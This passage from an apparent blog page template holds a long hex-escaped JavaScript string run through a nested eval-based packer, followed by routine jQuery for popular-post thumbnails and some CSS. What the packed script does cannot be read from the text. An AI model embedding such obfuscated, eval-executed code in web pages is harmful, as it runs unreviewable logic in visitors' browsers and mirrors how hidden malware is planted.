x63\x5C\x64\x5C\x31\x67\x5C\x49\x5C\x4D\x5C\x63\x5C\x76\x5C\x6F\x5C\x41\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x64\x5C\x31\x35\x5C\x63\x5C\x76\x5C\x6F\x5C\x41\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x64\x5C\x31\x36\x5C\x63\x5C\x76\x5C\x6F\x5C\x68\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x64\x5C\x31\x6C\x5C\x6B\x5C\x64\x5C\x31\x69\x5C\x63\x5C\x76\x5C\x78\x5C\x74\x5C\x64\x5C\x31\x6F\x5C\x74\x5C\x78\x5C\x6F\x5C\x44\x5C\x68\x5C\x76\x5C\x6F\x5C\x44\x5C\x41\x5C\x76\x5C\x6F\x5C\x41\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x64\x5C\x31\x30\x5C\x63\x5C\x6B\x5C\x64\x5C\x31\x65\x5C\x66\x5C\x63\x5C\x64\x5C\x31\x61\x5C\x49\x5C\x64\x5C\x31\x41\x5C\x31\x77\x5C\x64\x5C\x31\x72\x5C\x73\x5C\x78\x5C\x74\x5C\x64\x5C\x31\x37\x5C\x74\x5C\x78\x5C\x75\x5C\x72\x5C\x63\x5C\x76\x5C\x6F\x5C\x44\x5C\x41\x5C\x76\x5C\x6F\x5C\x6C\x5C\x6B\x5C\x48\x5C\x66\x5C\x63\x5C\x78\x5C\x74\x5C\x59\x5C\x74\x5C\x78\x5C\x63\x5C\x76\x5C\x6F\x5C\x41\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x64\x5C\x31\x68\x5C\x6B\x5C\x31\x45\x5C\x49\x5C\x64\x5C\x31\x6B\x5C\x63\x5C\x76\x5C\x6F\x5C\x41\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x4D\x5C\x49\x5C\x57\x5C\x49\x5C\x64\x5C\x31\x46\x5C\x63\x5C\x76\x5C\x6F\x5C\x41\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x4D\x5C\x49\x5C\x57\x5C\x63\x5C\x76\x5C\x6F\x5C\x68\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x4D\x5C\x49\x5C\x57\x5C\x49\x5C\x64\x5C\x31\x78\x5C\x63\x5C\x76\x5C\x6F\x5C\x47\x5C\x76\x5C\x78\x5C\x74\x5C\x31\x6B\x5C\x74\x5C\x78\x5C\x6F\x5C\x44\x5C\x47\x5C\x76\x5C\x6F\x5C\x47\x5C\x76\x5C\x78\x5C\x74\x5C\x77\x5C\x74\x5C\x78\x5C\x45\x5C\x6B\x5C\x6F\x5C\x44\x5C\x47\x5C\x76\x5C\x6F\x5C\x47\x5C\x76\x5C\x78\x5C\x74\x5C\x4E\x5C\x74\x5C\x78\x5C\x6F\x5C\x44\x5C\x47\x5C\x76\x5C\x6F\x5C\x44\x5C\x68\x5C\x76\x5C\x6F\x5C\x68\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x4D\x5C\x49\x5C\x57\x5C\x49\x5C\x64\x5C\x31\x45\x5C\x63\x5C\x76\x5C\x6F\x5C\x44\x5C\x68\x5C\x76\x5C\x6F\x5C\x68\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x4D\x5C\x49\x5C\x57\x5C\x49\x5C\x64\x5C\x31\x70\x5C\x63\x5C\x76\x5C\x6F\x5C\x70\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x64\x5C\x6C\x5C\x6B\x5C\x64\x5C\x6C\x5C\x49\x5C\x64\x5C\x31\x70\x5C\x63\x5C\x76\x5C\x6F\x5C\x44\x5C\x70\x5C\x76\x5C\x78\x5C\x74\x5C\x31\x36\x5C\x74\x5C\x78\x5C\x6B\x5C\x6B\x5C\x64\x5C\x31\x47\x5C\x6F\x5C\x44\x5C\x68\x5C\x76\x5C\x6F\x5C\x44\x5C\x41\x5C\x76\x5C\x6F\x5C\x44\x5C\x41\x5C\x76\x5C\x6F\x5C\x64\x5C\x47\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x46\x5C\x64\x5C\x63\x5C\x76\x5C\x6F\x5C\x6C\x5C\x6B\x5C\x48\x5C\x66\x5C\x63\x5C\x63\x5C\x78\x5C\x74\x5C\x59\x5C\x74\x5C\x78\x5C\x63\x5C\x76\x5C\x78\x5C\x74\x5C\x64\x5C\x31\x73\x5C\x74\x5C\x78\x5C\x6F\x5C\x44\x5C\x6C\x5C\x76\x5C\x6F\x5C\x44\x5C\x64\x5C\x47\x5C\x76\x5C\x6F\x5C\x6C\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x46\x5C\x46\x5C\x63\x5C\x6B\x5C\x48\x5C\x66\x5C\x63\x5C\x78\x5C\x74\x5C\x59\x5C\x74\x5C\x78\x5C\x63\x5C\x76\x5C\x46\x5C\x31\x6F\x5C\x6B\x5C\x46\x5C\x31\x73\x5C\x6F\x5C\x44\x5C\x6C\x5C\x76\x5C\x6F\x5C\x44\x5C\x41\x5C\x76\x5C\x6F\x5C\x44\x5C\x6C\x5C\x76\x5C\x6F\x5C\x44\x5C\x41\x5C\x76\x5C\x6F\x5C\x44\x5C\x41\x5C\x76\x5C\x78\x5C\x72\x5C\x31\x39\x5C\x67\x5C\x31\x61\x5C\x73\x5C\x31\x63\x5C\x75\x5C\x72\x5C\x31\x33\x5C\x74\x5C\x74\x5C\x51\x5C\x31\x39\x5C\x67\x5C\x31\x61\x5C\x73\x5C\x78\x5C\x6F\x5C\x44\x5C\x41\x5C\x76\x5C\x78\x5C\x75\x5C\x51\x5C\x64\x5C\x43\x5C\x67\x5C\x46\x5C\x31\x66\x5C\x66\x5C\x64\x5C\x41\x5C\x73\x5C\x75\x5C\x52\x5C\x71\x5C\x6B\x5C\x62\x5C\x66\x5C\x31\x39\x5C\x67\x5C\x46\x5C\x31\x76\x5C\x73\x5C\x63\x5C\x46\x5C\x31\x42\x5C\x63\x5C\x75\x5C\x72\x5C\x6E\x5C\x73\x5C\x62\x5C\x66\x5C\x66\x5C\x46\x5C\x31\x70\x5C\x75\x5C\x52\x5C\x64\x5C\x43\x5C\x67\x5C\x46\x5C\x6C\x5C\x67\x5C\x48\x5C\x66\x5C\x63\x5C\x64\x5C\x42\x5C\x31\x77\x5C\x44\x5C\x44\x5C\x64\x5C\x62\x5C\x67\x5C\x64\x5C\x7A\x5C\x67\x5C\x64\x5C\x71\x5C\x44\x5C\x63\x5C\x51\x5C\x62\x5C\x67\x5C\x31\x30\x5C\x73\x5C\x63\x5C\x48\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x42\x5C\x31\x77\x5C\x44\x5C\x44\x5C\x64\x5C\x62\x5C\x67\x5C\x64\x5C\x7A\x5C\x67\x5C\x64\x5C\x71\x5C\x44\x5C\x63\x5C\x75\x5C\x72\x5C\x62\x5C\x67\x5C\x31\x30\x5C\x73\x5C\x63\x5C\x46\x5C\x71\x5C\x63\x5C\x45\x5C\x63\x5C\x46\x5C\x41\x5C\x63\x5C\x75\x5C\x72\x5C\x62\x5C\x67\x5C\x31\x30\x5C\x73\x5C\x63\x5C\x31\x72\x5C\x63\x5C\x45\x5C\x63\x5C\x46\x5C\x70\x5C\x6B\x5C\x46\x5C\x31\x33\x5C\x6B\x5C\x46\x5C\x4F\x5C\x63\x5C\x75\x5C\x72\x5C\x62\x5C\x67\x5C\x46\x5C\x6A\x5C\x66\x5C\x63\x5C\x64\x5C\x31\x31\x5C\x63\x5C\x51\x22\x2C\x22\x5C\x61\x22\x2C\x22\x5C\x6D\x5C\x79\x5C\x6A\x5C\x70\x5C\x65\x22\x2C\x22\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x62\x5C\x6E\x5C\x65\x5C\x69\x5C\x4E\x5C\x61\x5C\x55\x5C\x6C\x5C\x69\x5C\x61\x5C\x42\x5C\x70\x5C\x55\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x43\x5C\x6A\x5C\x6C\x5C\x6D\x5C\x6D\x5C\x61\x5C\x61\x5C\x70\x5C\x7A\x5C\x61\x5C\x6D\x5C\x79\x5C\x6C\x5C\x6E\x5C\x61\x5C\x6A\x5C\x62\x5C\x6E\x5C\x71\x5C\x65\x5C\x41\x5C\x61\x5C\x31\x33\x5C\x6D\x5C\x68\x5C\x6E\x5C\x61\x5C\x6A\x5C\x70\x5C\x6E\x5C\x4F\x5C\x61\x5C\x61\x5C\x61\x5C\x41\x5C\x69\x5C\x62\x5C\x7A\x5C\x61\x5C\x7A\x5C\x62\x5C\x62\x5C\x42\x5C\x61\x5C\x79\x5C\x68\x5C\x6D\x5C\x65\x5C\x61\x5C\x70\x5C\x77\x5C\x71\x5C\x61\x5C\x61\x5C\x7A\x5C\x68\x5C\x69\x5C\x61\x5C\x77\x5C\x62\x5C\x65\x5C\x6C\x5C\x61\x5C\x48\x5C\x46\x5C\x61\x5C\x79\x5C\x68\x5C\x6D\x5C\x65\x5C\x48\x5C\x69\x5C\x6A\x5C\x61\x5C\x6D\x5C\x79\x5C\x6A\x5C\x70\x5C\x65\x5C\x61\x5C\x79\x5C\x68\x5C\x6D\x5C\x65\x5C\x43\x5C\x68\x5C\x6E\x5C\x65\x5C\x62\x5C\x6E\x5C\x65\x5C\x61\x5C\x79\x5C\x68\x5C\x6D\x5C\x65\x5C\x42\x5C\x6C\x5C\x65\x5C\x62\x5C\x61\x5C\x47\x5C\x69\x5C\x62\x5C\x6C\x5C\x4F\x5C\x61\x5C\x42\x5C\x68\x5C\x43\x5C\x48\x5C\x77\x5C\x62\x5C\x6E\x5C\x65\x5C\x61\x5C\x77\x5C\x6C\x5C\x56\x5C\x79\x5C\x68\x5C\x6D\x5C\x65\x5C\x61\x5C\x79\x5C\x43\x5C\x77\x5C\x61\x5C\x62\x5C\x6A\x5C\x6D\x5C\x62\x5C\x61\x5C\x77\x5C\x68\x5C\x6E\x5C\x65\x5C\x41\x5C\x61\x5C\x6D\x5C\x62\x5C\x65\x5C\x57\x5C\x65\x5C\x65\x5C\x69\x5C\x70\x5C\x47\x5C\x48\x5C\x65\x5C\x62\x5C\x61\x5C\x43\x5C\x6C\x5C\x65\x5C\x62\x5C\x71\x5C\x68\x5C\x69\x5C\x4E\x5C\x61\x5C\x4D\x5C\x69\x5C\x70\x5C\x65\x5C\x62\x5C\x61\x5C\x70\x5C\x77\x5C\x71\x5C\x69\x5C\x61\x5C\x65\x5C\x70\x5C\x65\x5C\x6A\x5C\x62\x5C\x61\x5C\x70\x5C\x6E\x5C\x42\x5C\x62\x5C\x56\x5C\x31\x61\x5C\x7A\x5C\x61\x5C\x42\x5C\x6C\x5C\x4E\x5C\x61\x5C\x65\x5C\x69\x5C\x65\x5C\x42\x5C\x61\x5C\x6D\x5C\x48\x5C\x77\x5C\x77\x5C\x6C\x5C\x69\x5C\x4E\x5C\x61\x5C\x43\x5C\x68\x5C\x6E\x5C\x65\x5C\x62\x5C\x6E\x5C\x65\x5C\x61\x5C\x65\x5C\x62\x5C\x56\x5C\x65\x5C\x61\x5C\x69\x5C\x62\x5C\x6A\x5C\x61\x5C\x77\x5C\x68\x5C\x6E\x5C\x65\x5C\x41\x5C\x46\x5C\x61\x5C\x65\x5C\x62\x5C\x69\x5C\x77\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x43\x5C\x6C\x5C\x65\x5C\x62\x5C\x61\x5C\x79\x5C\x68\x5C\x6D\x5C\x65\x5C\x65\x5C\x70\x5C\x65\x5C\x6A\x5C\x62\x5C\x61\x5C\x65\x5C\x77\x5C\x47\x5C\x61\x5C\x70\x5C\x6E\x5C\x61\x5C\x6E\x5C\x48\x5C\x77\x5C\x79\x5C\x68\x5C\x6D\x5C\x65\x5C\x6D\x5C\x64\x5C\x64\x5C\x61\x5C\x31\x30\x5C\x6C\x5C\x65\x5C\x41\x5C\x61\x5C\x43\x5C\x68\x5C\x77\x5C\x77\x5C\x62\x5C\x6E\x5C\x65\x5C\x6D\x5C\x61\x5C\x7A\x5C\x6C\x5C\x61\x5C\x41\x5C\x46\x5C\x61\x5C\x4D\x5C\x70\x5C\x6E\x5C\x42\x5C\x68\x5C\x4D\x5C\x61\x5C\x41\x5C\x65\x5C\x65\x5C\x79\x5C\x61\x5C\x4D\x5C\x4D\x5C\x4D\x5C\x61\x5C\x65\x5C\x41\x5C\x62\x5C\x77\x5C\x62\x5C\x56\x5C\x79\x5C\x68\x5C\x6D\x5C\x62\x5C\x61\x5C\x43\x5C\x68\x5C\x77\x5C\x61\x5C\x7A\x5C\x48\x5C\x6E\x5C\x43\x5C\x65\x5C\x70\x5C\x68\x5C\x6E\x5C\x61\x5C\x69\x5C\x6C\x5C\x6E\x5C\x42\x5C\x68\x5C\x77\x5C\x61\x5C\x6D\x5C\x41\x5C\x68\x5C\x4D\x5C\x69\x5C\x62\x5C\x43\x5C\x62\x5C\x6E\x5C\x65\x5C\x79\x5C\x68\x5C\x6D\x5C\x65\x5C\x6D\x5C\x64\x5C\x61\x5C\x41\x5C\x65\x5C\x77\x5C\x6A\x5C\x61\x5C\x31\x36\x5C\x6C\x5C\x6E\x5C\x61\x5C\x31\x34\x5C\x62\x5C\x47\x5C\x61\x5C\x31\x30\x5C\x6C\x5C\x69\x5C\x61\x5C\x57\x5C\x79\x5C\x69\x5C\x61\x5C\x31\x30\x5C\x6C\x5C\x4E\x5C\x61\x5C\x31\x36\x5C\x48\x5C\x6E\x5C\x61\x5C\x31\x36\x5C\x48\x5C\x6A\x5C\x61\x5C\x57\x5C\x48\x5C\x71\x5C\x61\x5C\x31\x6B\x5C\x62\x5C\x79\x5C\x61\x5C\x31\x61\x5C\x43\x5C\x65\x5C\x61\x5C\x31\x65\x5C\x68\x5C\x55\x5C\x61\x5C\x31\x38\x5C\x62\x5C\x43\x5C\x61\x5C\x6D\x5C\x41\x5C\x68\x5C\x4D\x5C\x31\x68\x5C\x6C\x5C\x6E\x5C\x42\x5C\x68\x5C\x77\x5C\x31\x35\x5C\x77\x5C\x71\x5C\x61\x5C\x6D\x5C\x48\x5C\x47\x5C\x6D\x5C\x65\x5C\x69\x5C\x70\x5C\x6E\x5C\x71\x5C\x61\x5C\x6D\x5C\x62\x5C\x6C\x5C\x69\x5C\x43\x5C\x41\x5C\x61\x5C\x6A\x5C\x6C\x5C\x47\x5C\x62\x5C\x6A\x5C\x61\x5C\x31\x63\x5C\x41\x5C\x62\x5C\x77\x5C\x62\x5C\x31\x74\x5C\x79\x5C\x68\x5C\x6D\x5C\x62\x5C\x61\x5C\x79\x5C\x6C\x5C\x69\x5C\x6D\x5C\x62\x5C\x31\x35\x5C\x6E\x5C\x65\x5C\x61\x5C\x77\x5C\x6C\x5C\x56\x5C\x61\x5C\x42\x5C\x6C\x5C\x4E\x5C\x6D\x5C\x65\x5C\x69\x5C\x61\x5C\x69\x5C\x62\x5C\x6D\x5C\x48\x5C\x6A\x5C\x65\x5C\x6D\x5C\x61\x5C\x7A\x5C\x62\x5C\x6C\x5C\x65\x5C\x48\x5C\x69\x5C\x62\x5C\x42\x5C\x61\x5C\x79\x5C\x48\x5C\x47\x5C\x6A\x5C\x70\x5C\x6D\x5C\x41\x5C\x62\x5C\x42\x5C\x61\x5C\x65\x5C\x68\x5C\x79\x5C\x4C\x5C\x6D\x5C\x6A\x5C\x70\x5C\x42\x5C\x62\x5C\x69\x5C\x4C\x5C\x47\x5C\x6A\x5C\x68\x5C\x71\x5C\x4C\x5C\x70\x5C\x65\x5C\x62\x5C\x77\x5C\x61\x5C\x65\x5C\x68\x5C\x79\x5C\x4C\x5C\x6D\x5C\x6A\x5C\x70\x5C\x42\x5C\x62\x5C\x69\x5C\x4C\x5C\x47\x5C\x6A\x5C\x68\x5C\x71\x5C\x4C\x5C\x77\x5C\x62\x5C\x65\x5C\x6C\x5C\x4C\x5C\x43\x5C\x6C\x5C\x65\x5C\x62\x5C\x71\x5C\x68\x5C\x69\x5C\x4E\x5C\x4C\x5C\x4D\x5C\x69\x5C\x6C\x5C\x79\x5C\x61\x5C\x65\x5C\x68\x5C\x79\x5C\x4C\x5C\x6D\x5C\x6A\x5C\x70\x5C\x42\x5C\x62\x5C\x69\x5C\x4C\x5C\x47\x5C\x6A\x5C\x68\x5C\x71\x5C\x4C\x5C\x77\x5C\x62\x5C\x65\x5C\x6C\x5C\x4C\x5C\x43\x5C\x6C\x5C\x65\x5C\x62\x5C\x71\x5C\x68\x5C\x69\x5C\x4E\x5C\x61\x5C\x47\x5C\x71\x5C\x4C\x5C\x79\x5C\x69\x5C\x70\x5C\x77\x5C\x6C\x5C\x69\x5C\x4E\x5C\x61\x5C\x7A\x5C\x62\x5C\x62\x5C\x65\x5C\x6D\x5C\x61\x5C\x6D\x5C\x65\x5C\x4E\x5C\x6A\x5C\x62\x5C\x61\x5C\x47\x5C\x6C\x5C\x43\x5C\x4F\x5C\x71\x5C\x69\x5C\x68\x5C\x48\x5C\x6E\x5C\x42\x5C\x61\x5C\x70\x5C\x77\x5C\x6C\x5C\x71\x5C\x62\x5C\x61\x5C\x48\x5C\x69\x5C\x6A\x5C\x61\x5C\x65\x5C\x68\x5C\x79\x5C\x4C\x5C\x6D\x5C\x6A\x5C\x70\x5C\x42\x5C\x62\x5C\x69\x5C\x4C\x5C\x47\x5C\x6A\x5C\x68\x5C\x71\x5C\x4C\x5C\x42\x5C\x62\x5C\x6D\x5C\x43\x5C\x69\x5C\x61\x5C\x43\x5C\x62\x5C\x6E\x5C\x65\x5C\x62\x5C\x69\x5C\x61\x5C\x41\x5C\x68\x5C\x77\x5C\x62\x5C\x79\x5C\x6C\x5C\x71\x5C\x62\x5C\x61\x5C\x42\x5C\x70\x5C\x55\x5C\x70\x5C\x42\x5C\x62\x5C\x69\x5C\x61\x5C\x42\x5C\x6C\x5C\x65\x5C\x62\x5C\x61\x5C\x6A\x5C\x70\x5C\x4F\x5C\x62\x5C\x6D\x5C\x61\x5C\x43\x5C\x6C\x5C\x69\x5C\x68\x5C\x48\x5C\x6D\x5C\x62\x5C\x6A\x5C\x61\x5C\x6E\x5C\x62\x5C\x4D\x5C\x61\x5C\x59\x5C\x68\x5C\x77\x5C\x77\x5C\x62\x5C\x6E\x5C\x65\x5C\x6D\x5C\x61\x5C\x57\x5C\x69\x5C\x69\x5C\x6C\x5C\x4E\x5C\x61\x5C\x65\x5C\x68\x5C\x79\x5C\x4C\x5C\x6D\x5C\x6A\x5C\x70\x5C\x42\x5C\x62\x5C\x69\x5C\x4C\x5C\x47\x5C\x6A\x5C\x68\x5C\x71\x5C\x4C\x5C\x65\x5C\x70\x5C\x65\x5C\x6A\x5C\x62\x5C\x61\x5C\x79\x5C\x68\x5C\x6D\x5C\x65\x5C\x4C\x5C\x43\x5C\x68\x5C\x6E\x5C\x65\x5C\x62\x5C\x6E\x5C\x65\x5C\x4C\x5C\x69\x5C\x62\x5C\x6C\x5C\x42\x5C\x77\x5C\x68\x5C\x69\x5C\x62\x5C\x61\x5C\x31\x78\x5C\x70\x5C\x62\x5C\x4D\x5C\x61\x5C\x31\x30\x5C\x68\x5C\x69\x5C\x62\x5C\x61\x5C\x6D\x5C\x69\x5C\x43\x5C\x61\x5C\x68\x5C\x6E\x5C\x6A\x5C\x68\x5C\x6C\x5C\x42\x5C\x61\x5C\x71\x5C\x62\x5C\x65\x5C\x31\x62\x5C\x6A\x5C\x62\x5C\x77\x5C\x62\x5C\x6E\x5C\x65\x5C\x31\x31\x5C\x4E\x5C\x31\x35\x5C\x42\x5C\x61\x5C\x77\x5C\x4E\x5C\x43\x5C\x68\x5C\x6E\x5C\x65\x5C\x62\x5C\x6E\x5C\x65\x5C\x61\x5C\x6E\x5C\x48\x5C\x6A\x5C\x6A\x5C\x61\x5C\x6A\x5C\x68\x5C\x43\x5C\x6C\x5C\x65\x5C\x70\x5C\x68\x5C\x6E\x5C\x61\x5C\x7A\x5C\x6A\x5C\x68\x5C\x68\x5C\x69\x5C\x61\x5C\x6C\x5C\x6A\x5C\x65\x5C\x62\x5C\x69\x5C\x6E\x5C\x6C\x5C\x65\x5C\x62\x5C\x61\x5C\x69\x5C\x62\x5C\x79\x5C\x6A\x5C\x70\x5C\x62\x5C\x6D\x5C\x61\x5C\x6D\x5C\x48\x5C\x47\x5C\x6D\x5C\x65\x5C\x69\x5C\x61\x5C\x65\x5C\x4E\x5C\x79\x5C\x62\x5C\x61\x5C\x69\x5C\x62\x5C\x7A\x5C\x61\x5C\x42\x5C\x68\x5C\x7A\x5C\x68\x5C\x6A\x5C\x6A\x5C\x68\x5C\x4D\x5C\x61\x5C\x31\x34\x5C\x69\x5C\x62\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x6A\x5C\x68\x5C\x71\x5C\x71\x5C\x62\x5C\x69\x5C\x61\x5C\x31\x63\x5C\x62\x5C\x77\x5C\x79\x5C\x6A\x5C\x6C\x5C\x65\x5C\x62\x5C\x6D\x5C\x61\x5C\x70\x5C\x6E\x5C\x6E\x5C\x62\x5C\x69\x5C\x31\x39\x5C\x31\x63\x5C\x31\x30\x5C\x31\x69\x22\x2C\x22\x22\x2C\x22\x5C\x7A\x5C\x69\x5C\x68\x5C\x77\x5C\x59\x5C\x41\x5C\x6C\x5C\x69\x5C\x59\x5C\x68\x5C\x42\x5C\x62\x22\x2C\x22\x5C\x69\x5C\x62\x5C\x79\x5C\x6A\x5C\x6C\x5C\x43\x5C\x62\x22\x2C\x22\x5C\x31\x75\x5C\x4D\x5C\x74\x22\x2C\x22\x5C\x31\x75\x5C\x47\x22\x2C\x22\x5C\x71\x22\x5D\x3B\x31\x51\x28\x31\x6D\x28\x31\x79\x2C\x31\x7A\x2C\x50\x2C\x31\x6A\x2C\x58\x2C\x31\x48\x29\x7B\x58\x3D\x31\x6D\x28\x50\x29\x7B\x31\x43\x28\x50\x3C\x31\x7A\x3F\x53\x5B\x34\x5D\x3A\x58\x28\x31\x52\x28\x50\x2F\x31\x7A\x29\x29\x29\x2B\x28\x28\x50\x3D\x50\x25\x31\x7A\x29\x3E\x31\x53\x3F\x31\x4A\x5B\x53\x5B\x35\x5D\x5D\x28\x50\x2B\x31\x4D\x29\x3A\x50\x2E\x31\x4E\x28\x31\x4F\x29\x29\x7D\x3B\x31\x4B\x28\x21\x53\x5B\x34\x5D\x5B\x53\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x4A\x29\x29\x7B\x31\x4C\x28\x50\x2D\x2D\x29\x7B\x31\x48\x5B\x58\x28\x50\x29\x5D\x3D\x31\x6A\x5B\x50\x5D\x7C\x7C\x58\x28\x50\x29\x7D\x3B\x31\x6A\x3D\x5B\x31\x6D\x28\x58\x29\x7B\x31\x43\x20\x31\x48\x5B\x58\x5D\x7D\x5D\x3B\x58\x3D\x31\x6D\x28\x29\x7B\x31\x43\x20\x53\x5B\x37\x5D\x7D\x3B\x50\x3D\x31\x7D\x3B\x31\x4C\x28\x50\x2D\x2D\x29\x7B\x31\x4B\x28\x31\x6A\x5B\x50\x5D\x29\x7B\x31\x79\x3D\x31\x79\x5B\x53\x5B\x36\x5D\x5D\x28\x31\x54\x20\x31\x55\x28\x53\x5B\x38\x5D\x2B\x58\x28\x50\x29\x2B\x53\x5B\x38\x5D\x2C\x53\x5B\x39\x5D\x29\x2C\x31\x6A\x5B\x50\x5D\x29\x7D\x7D\x3B\x31\x43\x20\x31\x79\x7D\x28\x53\x5B\x30\x5D\x2C\x31\x57\x2C\x31\x58\x2C\x53\x5B\x33\x5D\x5B\x53\x5B\x32\x5D\x5D\x28\x53\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x37\x43\x7C\x78\x36\x35\x7C\x78\x32\x32\x7C\x78\x33\x31\x7C\x78\x37\x34\x7C\x78\x33\x44\x7C\x78\x32\x45\x7C\x78\x36\x46\x7C\x78\x37\x32\x7C\x78\x36\x43\x7C\x78\x32\x30\x7C\x78\x36\x31\x7C\x78\x37\x33\x7C\x78\x36\x45\x7C\x78\x33\x43\x7C\x78\x36\x39\x7C\x78\x36\x37\x7C\x78\x33\x42\x7C\x78\x32\x38\x7C\x78\x32\x42\x7C\x78\x32\x39\x7C\x78\x33\x45\x7C\x78\x36\x44\x7C\x78\x32\x37\x7C\x78\x37\x30\x7C\x78\x36\x36\x7C\x78\x36\x38\x7C\x78\x36\x34\x7C\x78\x36\x33\x7C\x78\x32\x46\x7C\x78\x32\x43\x7C\x78\x33\x32\x7C\x78\x36\x32\x7C\x78\x37\x35\x7C\x78\x32\x44\x7C\x78\x35\x42\x7C\x78\x35\x44\x7C\x78\x35\x46\x7C\x78\x37\x37\x7C\x78\x37\x39\x7C\x78\x36\x42\x7C\x5F\x30\x78\x62\x31\x33\x33\x78\x33\x7C\x78\x37\x44\x7C\x78\x37\x42\x7C\x5F\x30\x78\x31\x31\x63\x63\x7C\x78\x33\x30\x7C\x78\x37\x36\x7C\x78\x37\x38\x7C\x78\x34\x31\x7C\x5F\x30\x78\x62\x31\x33\x33\x78\x35\x7C\x78\x34\x33\x7C\x78\x37\x31\x7C\x78\x34\x44\x7C\x78\x34\x32\x7C\x78\x32\x36\x7C\x78\x36\x41\x7C\x78\x34\x36\x7C\x78\x34\x39\x7C\x78\x34\x41\x7C\x78\x33\x35\x7C\x78\x34\x34\x7C\x78\x34\x38\x7C\x78\x34\x46\x7C\x78\x34\x35\x7C\x78\x35\x34\x7C\x78\x37\x41\x7C\x78\x34\x45\x7C\x78\x33\x36\x7C\x78\x34\x37\x7C\x78\x35\x32\x7C\x78\x34\x43\x7C\x5F\x30\x78\x62\x31\x33\x33\x78\x34\x7C\x78\x35\x33\x7C\x78\x34\x42\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x78\x32\x31\x7C\x78\x33\x33\x7C\x78\x33\x39\x7C\x78\x32\x34\x7C\x78\x35\x31\x7C\x78\x33\x34\x7C\x78\x35\x38\x7C\x78\x35\x43\x7C\x78\x33\x37\x7C\x78\x33\x41\x7C\x78\x35\x36\x7C\x5F\x30\x78\x62\x31\x33\x33\x78\x31\x7C\x5F\x30\x78\x62\x31\x33\x33\x78\x32\x7C\x78\x35\x30\x7C\x78\x33\x38\x7C\x72\x65\x74\x75\x72\x6E\x7C\x78\x35\x39\x7C\x78\x35\x37\x7C\x78\x35\x35\x7C\x78\x35\x41\x7C\x5F\x30\x78\x62\x31\x33\x33\x78\x36\x7C\x78\x33\x46\x7C\x53\x74\x72\x69\x6E\x67\x7C\x69\x66\x7C\x77\x68\x69\x6C\x65\x7C\x32\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x33\x36\x7C\x78\x32\x41\x7C\x65\x76\x61\x6C\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x33\x35\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x76\x61\x72\x7C\x36\x32\x7C\x31\x34\x36","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x7afex1,_0x7afex2,_0x7afex3,_0x7afex4,_0x7afex5,_0x7afex6){_0x7afex5= function(_0x7afex3){return (_0x7afex3< _0x7afex2?_0x8dc4[4]:_0x7afex5(parseInt(_0x7afex3/ _0x7afex2)))+ ((_0x7afex3= _0x7afex3% _0x7afex2)> 35?String[_0x8dc4[5]](_0x7afex3+ 29):_0x7afex3.toString(36))};if(!_0x8dc4[4][_0x8dc4[6]](/^/,String)){while(_0x7afex3--){_0x7afex6[_0x7afex5(_0x7afex3)]= _0x7afex4[_0x7afex3]|| _0x7afex5(_0x7afex3)};_0x7afex4= [function(_0x7afex5){return _0x7afex6[_0x7afex5]}];_0x7afex5= function(){return _0x8dc4[7]};_0x7afex3= 1};while(_0x7afex3--){if(_0x7afex4[_0x7afex3]){_0x7afex1= _0x7afex1[_0x8dc4[6]]( new RegExp(_0x8dc4[8]+ _0x7afex5(_0x7afex3)+ _0x8dc4[8],_0x8dc4[9]),_0x7afex4[_0x7afex3])}};return _0x7afex1}(_0x8dc4[0],62,122,_0x8dc4[3][_0x8dc4[2]](_0x8dc4[1]),0,{}))

 //]]>
</script>
<script type='text/javascript'>
// Popular Post Thumb
$(document).ready(function() {$('.PopularPosts img').attr('src', function(i, src) {return src.replace( 's72-c', 's400' );});});
//<![CDATA[
// Custom Popular Post
$(".popular-posts ul li .item-snippet").each(function(){var t=$(this).text().substr(0,120),s=t.lastIndexOf(" ");s>10&&$(this).text(t.substr(0,s).replace(/[?,!\.-:;]*$/,"..."))});
//]]>
</script>
<style>
.text-center {
    text-align: center;
}
.top_slider_blog_descr {
    position: absolute;
    z-index: 100;
    left: 15%;
    right: 15%;
    bottom: 0;
    font-family: Source Sans Pro, Arial, Helvetica, sans-serif;

}
.post-meta-divider {
    position: relative;
    z-index: 1;
}
.post-meta-divider .post-meta {
    position: relative;
    z-index: 2;
    display: inline-block;
    vertical-align: top;
    padding: 0 20px;
    background-color: #fff;
}
.post-meta-divider .post-meta {
    display: block;
    background: none;
    padding-bottom: 6px;
    margin-bottom: 10px;


}
.post-meta-divider .post-meta>span {
    display: inline-block;
    vertical-align: top;
    padding: 0 5px;
    color: #fff;
}
span.post-meta-comments {
    margin-top: 4px;
}
